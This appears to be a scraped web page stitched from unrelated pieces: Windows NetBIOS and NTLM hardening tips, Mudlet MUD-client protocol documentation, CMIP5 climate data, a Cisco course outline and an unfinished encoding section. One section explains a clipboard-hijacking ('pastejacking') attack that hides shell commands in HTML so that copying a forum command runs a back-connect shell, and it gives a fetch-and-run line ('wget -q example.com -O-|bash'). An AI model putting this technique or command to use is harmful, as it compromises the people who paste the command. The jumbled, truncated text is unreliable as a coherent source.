«zero security: a»

Содержание:

- Исправление работы NetBIOS over TCP/IP в Windows

- Полное отключение NTLM в домене Active Directory

- Переключаемся на использование NTLMv2

- Adding support for a telnet protocol

- MSSP

- Aardwolf’s 102 subchannel

- Реализация протокола FBUS в компании Fastwel

- Search for CMIP5 project data

- «Подменить» буфер обмена

- Предотвращение возможности получения debug

- Программа курса SPADVROUTE 1.2

- Модуль 1: Взаимодействие с другими провайдерами с использованием протокола BGP

- Модуль 2: Масштабирование сети провайдера

- Модуль 3: Оптимизация BGP

- Модуль 4: Обзор технологий мультикастинга

- Модуль 5: Настройка внутридоменной и междоменной маршрутизации мультикастового трафика

- Модуль 6: IPv6 в сетях операторов связи

- Стандартная продолжительность курса

- Открывающиеся возможности

- На каких курсах рекомендуется продолжить обучение

- Encoding







Исправление работы NetBIOS over TCP/IP в Windows

После обновления операционной системы Windows или удаления антивирусной программы, может произойти сбой в работе протокола (интерфейса) NetBIOS (Network Basic Input/Output System), который отвечает за разрешение уникального имени NetBIOS, определение IP-адреса по имени NetBIOS, идентификацию устройства (хоста) в Сети (Сетевое окружение) операционной системы Windows.

Если в Сети (Сетевое окружение) не происходит регистрация, поиск имени NetBIOS, это значит, что не доходят широковещательные сообщения и запросы до WINS-сервера сетевого адаптера (интерфейса) в Windows, по причине отключения или сбоя NetBIOS over TCP/IP в настройках сетевого адаптера (интерфейса).

NOTE: Важно! Обязательно проверьте параметры настройки NetBIOS в протоколе IP версии 4 (TCP/IPv4) сетевого адаптера (интерфейса). Откройте «Свойства» протокола «IP версии 4 (TCP/IPv4)», перейдите на вкладку «Общие», нажмите кнопку «Дополнительно

«, откройте вкладку «WINS» и в разделе «Параметры NetBIOS» вы увидите включен ли «NetBIOS через TCP/IP»

Откройте «Свойства» протокола «IP версии 4 (TCP/IPv4)», перейдите на вкладку «Общие», нажмите кнопку «Дополнительно. «, откройте вкладку «WINS» и в разделе «Параметры NetBIOS» вы увидите включен ли «NetBIOS через TCP/IP».

Также статус NetBIOS over TCP/IP сетевого адаптера (интерфейса) можно проверить введя команду в командной строке Windows:

В нашем примере статус протокола NetBIOS через TCP/IP — Отключен.По этой причине может не отображаться имя NetBIOS роутера Keenetic и других устройств (хостов) домашнего сегмента в Сети (Сетевом окружении) Windows.



Чтобы исправить работу протокола NetBIOS сетевого адаптера (интерфейса), вам потребуется скачать пакетный файл (bat) netbios_fix_windows.cmd и запустить от имени Администратора. Предварительно извлеките файл из zip-архива.

Будут выполнены команды по удалению (сбросу) разделов системных служб в реестре Windows:

NOTE: Важно! После запуска пакетного файла netbios_fix_windows.cmd потребуется заново подключиться к беспроводной точке доступа. Теперь перейдите к сбросу настроек сети





Откройте параметры Windows > Сеть и Интернет > Состояние > Сброс сети и нажмите Сбросить сейчас

Теперь перейдите к сбросу настроек сети. Откройте параметры Windows > Сеть и Интернет > Состояние > Сброс сети и нажмите Сбросить сейчас.



В течение 5 минут ваша система автоматически уйдет в перезагрузку.

После перезагрузки проверьте отображение имен NetBIOS в Сети (Сетевое окружение) операционной системы Windows.

NOTE: Важно! Роутер и устройства (хосты) должны находиться в одной рабочей группе

Пользователи, считающие этот материал полезным: 8 из 8

источник





Полное отключение NTLM в домене Active Directory

Чтобы проверить, как будет работать аутентификация в различных приложениях в домене без использования NTLM, вы можете добавить учетные записи необходимых пользователей в доменную группу

Protected Users (группа доступна, начиная с Windows Server 2012 R2), членам которой можно аутентифицироваться только по протоколу Kerberos (нельзя использовать NTLM, Digest Authentication или CredSSP). Так вы можете проверить корректность Kerberos аутентификации пользователя в различных приложениях.

Теперь вы можете полностью отключить NTLM в домене с помощью групповой политики Network Security: Restrict NTLM: NTLM authentication in this domain.

В этой политике доступно 5 опций:

- Disable: политика отключена (NTLM аутентификация в домене разрешена);

- Deny for domain accounts to domain servers: контролеры домена запрещают попытки аутентификации NTLM для всех серверов под доменными аккаунтами, возвращается ошибка «NTLM заблокирован»;

- Deny for domain accounts: контролеры домена запрещают попытки NTLM аутентификации для всех учетных записей домена, возвращается ошибка «NTLM заблокирован»;

- Deny for domain servers: запрещены запросы NTLM аутентификации для всех серверов;

- Deny all: контроллеры домена блокируют все запросы NTLM для всех серверов и учетных записей.

Для дальнейшего эшелонирования защиты в AD рекомендую познакомиться со статьями «Защита от извлечения пароля из памяти утилитами а-ля mimikatz», «Защита учетных записей администраторов», отключение LLMNR и NetBIOS over TCP/IP.

Переключаемся на использование NTLMv2

Если вы задумались полностью отказаться от NTLM в своем домене, сначала нужно убедиться, что у вас не используется его более уязвимая версия- NTLMv1. Вероятно в вашей сети имеется ряд устаревших устройств или служб, которые все еще используют аутентификацию NTLMv1 вместо NTLMv2 (или Kerberos). Поэтому прежде, чем прибегнуть к его полному отключению прочитайте раздел этой статьи по аудиту событий авторизации с помощью NTLM.

Потенциально проблемы при отключении NTLMv1 могут быть у небольших опенсорсных продуктов, различных старых моделей сетевых сканеров (который складывают сканы в сетевые папки), некоторых NAS устройств и другого устаревшего оборудования, ПО и ОС.

В первую очередь администратору домена нужно убедиться, что в его сети запрещено использовать NTLM или LM для авторизации, т.к. в некоторых случаях атакующий может с помощью специальных запросов получить ответ на NTLM/LM запрос.

Тип аутентификации можно задать с помощью доменной (или локальной) политики. Откройте консоль управления доменными политиками и отредактируйте Default Domain Policy. Перейдите в раздел Computer Configurations -> Policies -> Windows Settings -> Security Settings -> Local Policies -> Security Options и найдите политику

Network Security: LAN Manager authentication level (Сетевая безопасность: уровень проверки подлинности LAN Manager).

В настройках политики есть 6 опций:

- Send LM & NTLM responses;

- Send LM & NTLM responses – use NTLMv2 session security if negotiated;

- Send NTLM response only;

- Send NTLMv2 response only;

- Send NTLMv2 response only. Refuse LM;

- Send NTLMv2 response only. Refuse LM& NTLM.

Политики использования NTLM аутентификации расположены в порядке возрастания их безопасности. По умолчанию в Windows 7 и выше используется настройка Send NTLMv2 response only (Отправлять только NTLMv2-ответ). При этой настройке клиентские компьютеры используют NTLMv2 аутентификацию, но контролеры домены принимают LM, NTLM, и NTLMv2 запросы.

NTLMv2 может использоваться, если не сработал протокол Kerberos и при некоторых операциях (например, при управлении локальными учетными записями и группами на доменных компьютерах), или в рабочих группах.

Вы можете изменить значение политики на более безопасную 6 опцию — “Send NTLMv2 response only. Refuse LM & NTLM”. При этой политике контролеры домена также будут отвергать запросы LM и NTLM.

Также вы можете отключить NTLMv1 через реестр. Для этого в ветке

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Lsa нужно создать параметр DWORD с именем LmCompatibilityLevel и значением от 0 до 5. Значение 5 соответствует значению политики «Отправлять только NTLMv2-ответ. Отказывать LM и NTLM».

В этом же разделе GPO убедитесь, что у вас включена политика Network security: Do mot store Lan Manager hash value on next password change (Сетевая безопасность: не хранить хэш-значения LAN Manager при следующей смене пароля). Эта политика включена по умолчанию, начиная с Windows Vista / Windows Server 2008 и запрещает создание LM-хэша.

Не забудьте применить эту политику для контроллеров домена.

Если вы убедились, что у вас не используется NTLMv1, вы можете пойти дальше и попытаться отказаться от NTLMv2. NTLMv2 хотя и более защищенный протокол аутентификации, но все равно существенно проигрывает Kerberos в плане безопасности (хотя уязвимостей в NTLMv2 намного меньше, чем в первой версии протокола, все-таки существуют возможности перехвата и повторного использования данных, и отсутствует взаимная аутентификации).

Главная риск отключения NTLM – возможное использование в домене устаревших или некорректно настроенных приложений, которые все еще могут использовать проверку подлинности NTLM, и для перехода на Kerberos их придется обновлять или настраивать особым образом.

Adding support for a telnet protocol

In addition to supporting ATCP, GMCP, Aardwolf’s 102 and MXP, Mudlet has open telnet support — meaning that for any telnet protocol it doesn’t support, it has the tools you can use to build the support for. This does not mean Mudlet supports other protocols «out of the box» — you will either have to get code that adds the support, or you could create it yourself.

The basic tools that you need are , and the .

API philosophy

Adding a support for a new telnet protocol will involve adding the user-facing API. It best for users if it was in the same style as Mudlets handling of other protocols. To see how it’s done exactly, check out GMCP, ATCP or Aardwolf 102 examples — but the gist of it is provided below.

Mudlet has a built-in event system, which is used to broadcast messages in an independent way. With it, people can «trigger» on 102, ATCP or GMCP events with Lua functions that get called whenever an event they’re interested in is raised. Use the event system to provide your users with a way to react to new protocol data.

Events have names, and optionally, any amount of data with them. For protocol support, Mudlet prefixes the relevant message received name with the protocol name in lowercase. For example, an ATCP Char.Vitals getting updated would raise an event titled «atcp.Char.Vitals». A GMCP Room.Info message would raise a «gmcp.Room.Info» message.

Additionally, Mudlet also allows catch-all event — in case the user wants to use one event handler for a variety of sub-events (it’s not uncommon for MUDs to use Main.Sub.Add, Main.Sub.Remove, Main.Sub.List to keep track of a list, for example, while conserving data). To accomplish this, it raises events for every relevant namespace — that is, a Main.Sub.Add event will raise protocol.Main.Sub and protocol.Main.Sub.Add events. While it is entirely possible for one event handler to react to multiple events, this is provided for convenience.

For storing protocol data, Mudlet uses an aptly named global table — gmcp for GMCP data, atcp for ATCP data. Data is stored in the same way it is received and the event is raised for — so a Char.Vitals message’s contents will be stored in gmcp.Char.Vitals, a Room.Info’s contents in gmcp.Room.Info. If there were was any nested data within the message, it is stored as a table within the proper namespace — ie, a «details» JSON array of a GMCP Room.Info message would be stored in gmcp.Room.Info.details. Use a global table with the protocol name in lowerspace for storing permanent data that your users will read from.

MSSP

MSSP in Mudlet

The MSSP data presented in Mudlet will enable MSSP standard data fields to be made accessible for scripting. Some useful fields include the game name, number of players, uptime, game hostname, game port, codebase, admin contact, Discord invite URL, year created, link to an icon, ip address, primary language, game location, website and several others may be available. It is up to the game in question to populate the data, so don’t expect all fields to be filled in.

MSSP is available in Mudlet 4.1+.

Receiving MSSP Data

To receive MSSP data in Mudlet, these conditions must be met:

- The Enable MSSP box in the Settings window of Mudlet must be checked (default on).

To see whether your game supports MSSP, after connecting, type lua mssp. If the game does not support MSSP, you will see an empty table mssp = {}. If it does you will see information similar to the example below. The data may be accessed in a similar way to the instructions for GMCP listed above. Typically, MSSP data is only sent once per connection.

mssp = {

HOSTNAME = "stickmud.com",

VT100 = "1",

UPTIME = "1565657220",

MSDP = "0",

MCP = "0",

GMCP = "1",

PORT = "7680",

"MINIMUM AGE" = "13",

PUEBLO = "0",

INTERMUD = "-1",

SKILLS = "100",

"HIRING BUILDERS" = "0",

PLAYERS = "6",

CONTACT = "askstickmud@hotmail.com",

CODEBASE = "LDMud 3.5.0 (3.5.1)",

"HIRING CODERS" = "0",

"PAY FOR PERKS" = "0",

LOCATION = "Canada",

GAMESYSTEM = "Custom",

MCCP = "0",

SUBGENRE = "Medieval Fantasy",

ROOMS = "10000",

STATUS = "Live",

FAMILY = "LPMud",

LEVELS = "150",

CREATED = "1991",

"PAY TO PLAY" = "0",

IP = "24.138.28.11",

MOBILES = "-1",

GAMEPLAY = "Hack and Slash",

CLASSES = "8",

NAME = "StickMUD",

SSL = "0",

ANSI = "1",

ICON = "https://www.stickmud.com/favicon.ico",

RACES = "12",

UTF-8 = "0",

AREAS = "-1",

MXP = "0",

HELPFILES = "-1",

"XTERM 256 COLORS" = "0",

MSP = "1",

OBJECTS = "9780",

WEBSITE = "https://www.stickmud.com",

GENRE = "Fantasy",

DISCORD = "https://discord.gg/erBBxt",

LANGUAGE = "English"

}

Aardwolf’s 102 subchannel

Similar to ATCP, Aardwolf includes a hidden channel of information that you can access in Mudlet since 1.1.1. Mudlet deals with it in the same way as with ATCP, so for full usage instructions see the ATCP section. All data is stored in the channel102 table, such that you can do:

display(channel102)

… to see all the latest information that has been received. The event to create handlers on is titled channel102Message, and you can use the function to send text via the 102 channel back to Aardwolf.

-- Function for detecting AFK status on Aardwolf mud.

function amIafk()

for k,v in pairs(channel102) do

if k==100 and v==4 then

return true

end

end

return false

end

Реализация протокола FBUS в компании Fastwel

Долго думали, включать ли в этот список российскую компанию Fastwel с ее отечественной реализацией промышленного протокола FBUS, но потом все же решились написать пару абзацев для лучшего понимания реалий импортозамещения.

Существует две физические реализации FBUS. Одна из них — это шина, в которой протокол FBUS работает поверх стандарта RS485. Кроме этого есть реализация FBUS в промышленной сети Ethernet.

FBUS сложно назвать быстродействующим протоколом, время ответа сильно зависит от количества модулей ввода-вывода на шине и от параметров обмена, обычно оно колеблется в пределах 0,5—10 миллисекунд. Один подчиненный узел FBUS может содержать только 64 модуля ввода-вывода. Для полевой шины длина кабеля не может превышать 1 метр, поэтому о распределенных системах речь не идет. Вернее идет, но только при использовании промышленной сети FBUS поверх TCP/IP, что означает увеличение времени опроса в несколько раз. Для подключения модулей могут использоваться удлинители шины, что позволяет удобно расположить модули в шкафу автоматики.

Search for CMIP5 project data

Data Search Tip: use the «Show all Replicas» checkbox to expand the data search to additional models.

CMIP5 project data downloads are unrestricted. Please use the -s option to wget scripts to bypass the login prompt.

Under the World Climate Research Programme (WCRP) the Working Group on Coupled Modelling (WGCM) established the Coupled Model Intercomparison Project (CMIP) as a standard experimental protocol for studying the output of coupled atmosphere-ocean general circulation models (AOGCMs). CMIP provides a community-based infrastructure in support of climate model diagnosis, validation, intercomparison, documentation and data access. This framework enables a diverse community of scientists to analyze GCMs in a systematic fashion, a process which serves to facilitate model improvement. Virtually the entire international climate modeling community has participated in this project since its inception in 1995. The Program for Climate Model Diagnosis and Intercomparison (PCMDI) archives much of the CMIP data and provides other support for CMIP. PCMDI’s CMIP effort is funded by the Regional and Global Climate Modeling (RGCM) Program of the Climate and Environmental Sciences Division of the U.S. Department of Energy’s Office of Science, Biological and Environmental Research (BER) program.

Coupled atmosphere-ocean general circulation models allow the simulated climate to adjust to changes in climate forcing, such as increasing atmospheric carbon dioxide. CMIP began in 1995 by collecting output from model «control runs» in which climate forcing is held constant. Later versions of CMIP have collected output from an idealized scenario of global warming, with atmospheric CO2 increasing at the rate of 1% per year until it doubles at about Year 70. CMIP output is available for study by approved diagnostic sub-projects.

Phase three of CMIP (CMIP3) included «realistic» scenarios for both past and present climate forcing. The research based on this dataset provided much of the new material underlying the Intergovernmental Panel on Climate Change (IPCC) Fourth Assessment Report (AR4).

Current Intercomparison — CMIP5

We are now beginning the process towards the IPCC Fifth Assessment Report and with it the CMIP5 intercomparison activity.

The CMIP5 (CMIP Phase 5) experiment design has been finalized with the following suites of experiments:

I Decadal Hindcasts and Predictions simulations,

II «long-term» simulations,

III «atmosphere-only» (prescribed SST) simulations for especially computationally-demanding models.

«Подменить» буфер обмена

Решение: Очень забавный трик недавно кто-то мне подкинул. Кому-то — спасибо :). Я думаю, что он и тебе понравится, особенно сама идея.

Итак, суть. Представь некую страничку на каком-нибудь форуме. Там написано решение интересующей тебя задачи. И для решения ее тебе надо написать ряд команд в консольке. И ты, как любой советский гражданин, возьмешь интересующую тебя последовательность команд с форума, скопируешь (<Ctrl + C>) и вставишь (<Ctrl + V>) их в консоль (не писать же их вручную!). А главное — эти команды выполнятся и даже решат проблему. Но, кроме того, втихаря от тебя твоя ОС еще и поднимет бэкдорчик на каком-нибудь порту и вообще полезет на хост атакующего из-за back-connect шелла. Как это возможно? Все просто.

То, что мы видим, будто мы копируем, — не то, что фактически копируется и помещается в буфер. Как так? Никакого хардкора. Используется одна из разновидностей UI redressing’а (обобщенное название для таких атак, как clickjacking). Суть атаки проста. Все, что нужно нам для подготовки атаки, — правильная последовательность команд для шелла, которая нам что-то дельное даст (например, удаленный шелл), и небольшие махинации с HTML и стилями. Начнем со второго.

Предположим, мы хотим, чтобы отобразилось «git clone git://git.kernel.org/pub/scm/utils/kup/kup.git» (см. рис. 1), но с неким скрытым пэйлоадом, который также исполнится:

Как видишь, в центре команды мы дополняем последовательность командами и полностью прячем их от глаз span’ом. Первый git clone мы отправляем в /dev/null, чтобы он не исполнялся, далее — наш пэйлоад, и повторная «git clone» с уже не скрытым (за ) параметром. То есть юзер видит только первый «git clone» и окончание «git://git.kernel.org/pub/scm/utils/kup/kup.git». При этом, когда пользователь выделяет и копирует данные, в буфер обмена уже попадает все, за исключением элемента span, который убирается браузером.

Возможно, у тебя возник вопрос, почему пэйлоад вставляется в середину, а не в начало, например? Это важно, поскольку нам надо быть уверенными, что юзер скопирует всю строку. А так — что-то может не попасть в буфер

Мы же не знаем, откуда начнет выделение строки юзер.

Хорошо, с тем, «как спрятать», я думаю, все понятно. Далее — шелл-команды и попытка спрятать их при вводе в консоли. Первый необходимый пункт уже описан — нам надо первую команду нейтрализовать (>/dev/null), а последнюю сделать аналогичной первой.

Рис. 1. Мы видим вполне безопасную команду, которую и копируем

Дальше — заставить команды сработать всем вместе. Если юзер вставит в консоль данные строки без их выполнения, он, скорее всего, заметит что-то неладное: была одна команда — стало пяток. Поэтому нам необходимо, чтобы наша последовательность выполнилась, а на вводе в консоли осталась только видимая команда. Решение просто — после нашей последовательности надо вставить символ перевода строки. Но так как мы имеем дело с HTML, то вместо перевода строки мы юзаем

.

Следующий пункт — спрятать вывод только что исполненных команд. Простейшее решение — clear, которая «очистит» консоль. Ну а сам пэйлоад может быть почти любым и зависит от фантазии. Например, дабы не пихать все команды в пэйлоад, его можно залить со стороннего хоста — «wget -q example.com -O-|bash».

Получается еще одна прикольная техника UI redressing. Ясное дело, что ее можно доразвить. Кое-какие наработки представлены здесь: goo.gl/bkkmF, goo.gl/Hs6Um. Да и кроме терминала и веб-сайтов идею можно перенести на другие технологии

Здесь важно лишь воображение

Рис. 2. Вставил команду с goo.gl/bkkmF в консоль





Предотвращение возможности получения debug

По умолчанию, права на использование режима debug предоставляются локальной группе администраторов (BUILTIN\Administrators). Хотя в 99% случаях эта привилегия абсолютно не используется администраторами (нужна она как правило системным программистам), соответственно, в целях безопасности возможность использования привелегии SeDebugPrivilege лучше отключить. Делается это через групповую политику (локальную или доменную). Перейдите в раздел Computer Configuration -> Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment и включите политику Debug Program. В нее нужно добавить доменную группу пользователей, которым могут понадобится права debug (как правило, разработчики), либо оставить эту группу пустой, чтобы данного права не было не у кого.

Теперь, если попробовать получить debug через mimikatz появится ошибка:

Примечание. Впрочем, ограничения накладываемые этой политикой можно легко обойти — ссылка.

Программа курса SPADVROUTE 1.2

Модуль 1: Взаимодействие с другими провайдерами с использованием протокола BGP

- Определение технических требований подключения. Типы подключения клиент-провайдер. Варианты реализации маршрутизации в разных схемах подключения. Выделение адресов и взаимодействие с AS клиента.

- Технологии подключения к другим провайдерам и клиентам. Статическая маршрутизация. Dual-connection. Multihomed-подключение.

Модуль 2: Масштабирование сети провайдера

- Причины и необходимость масштабирования iBGP. Управление распространением внешних префиксов внутри сети провайдера.

- Использование route reflectors и конфедераций.

Модуль 3: Оптимизация BGP

- Оптимизация и тонкая настройка BGP. Безопасное взаимодействие BGP-маршрутизаторов.

- Ускорение работы BGP. Route Dampening. Тонкая настройка таймеров. Управление загрузкой CPU BGP-задачами.

- Реализуем масштабируемые настройки BGP. Шаблоны конфигурации пиров.

Модуль 4: Обзор технологий мультикастинга

- Как работает L3-мультикастинг. Модели мультикаста.

- Виды distribution trees и работа RPF. Sparse / Dense.

- L3-мультикастинг в локальных сетях. Протокол IGMP. L2-мультикастинг в Ethernet.

- Таблица маршрутизации для маршрутов мультикастового трафика (mroute table). MP-BGP и мультикаст.

Модуль 5: Настройка внутридоменной и междоменной маршрутизации мультикастового трафика

- Протокол PIM-SM. Основные настройки и механизм работы. Включение PIM внутри AS.

- Междоменная маршрутизация мультикастового трафика. Source Specific Multicast и Bidirectional PIM. Работа Dynamic Interdomain IP Multicast и MSDP (Multicast Source Discovery Protocol).

- Типовые топологии с различным расположением rendezvous point. Auto-RP. Зачем нужен Bootstrap Router в PIMv2. Anycast RP.

Модуль 6: IPv6 в сетях операторов связи

- Как работает IPv6 в сети провайдера — основные преимущества. Мультикаст в IPv6. Механизм IPv6 Multicast Listener Discovery. DNS и DHCP в IPv6. QoS в IPv6.

- Механизмы взаимодействия IPv6 и IPv4. Dual stack и механизмы туннелирования.

- Развертывание IPv6 в сети оператора связи. Широкополосный доступ абонентов с IPv6.

Стандартная продолжительность курса

5 дней

Фактическая продолжительность может быть иной — например субботние курсы обычно читаются дольше, и вместо 40 ак.часов там бывает 56 — для уточнения информации по конкретной группе посмотрите расписание.

Открывающиеся возможности

После прохождения курса SPADVROUTE 1.2 вы сможете приступить к изучению другого, более сложного материала — например:

- SPCORE 1.2 — Implementing Cisco Service Provider Next-Generation Core Network Services

- SPEDGE 1.2 — Implementing Cisco Service Provider Next-Generation Edge Network Services

На каких курсах рекомендуется продолжить обучение

Навыки, полученные на курсе SPADVROUTE 1.2, помогут изучить другие интересные курсы, например:

- SPCORE 1.2 — Implementing Cisco Service Provider Next-Generation Core Network Services

- SPEDGE 1.2 — Implementing Cisco Service Provider Next-Generation Edge Network Services

Также можно посмотреть каталог курсов Cisco

Encoding

More and more game servers are looking beyond ASCII encoding to support extended character sets, like UTF-8 encoding, to meet demand for localization of language and the use of emoji characters.

Encoding in Mudlet

Reference our manual page on Unicode for more information on Unicode updating, scripting and trigger support in Mudlet.

Manual Encoding Updates

Mudlet supports manual selection of a server data encoding. Mudlet users may update the server data encoding for a profile by choosing Settings, General and selecting a server data encoding from the corresponding drop-down menu. The server data encoding defaults to ASCII. When the setting is changed, the selected encoding saves with the user’s profile information.

Automated Encoding Updates

Success example:

| Server | Mudlet |

|---|---|

| IAC WILL CHARSET (42) | IAC DO CHARSET (42) |

| IAC SB CHARSET (42) REQUEST (1) <space> UTF-8 IAC SE | IAC SB CHARSET (42) ACCEPTED (2) <space> UTF-8 IAC SE |

The following is an example of an attempted negotiation where the encoding was not available with Mudlet:

| Server | Mudlet |

|---|---|

| IAC WILL CHARSET (42) | IAC DO CHARSET (42) |

| IAC SB CHARSET (42) REQUEST (1) <space> DEEP-6 IAC SE | IAC SB CHARSET (42) REJECTED (3) IAC SE |

If a Mudlet user does not want to negotiate character set, they may choose the Settings, Special Options menu item in Mudlet and enable «Force CHARSET negotiation off». The following is an example of an attempted negotiation where «Force CHARSET negotiation off» is enabled.

| Server | Mudlet |

|---|---|

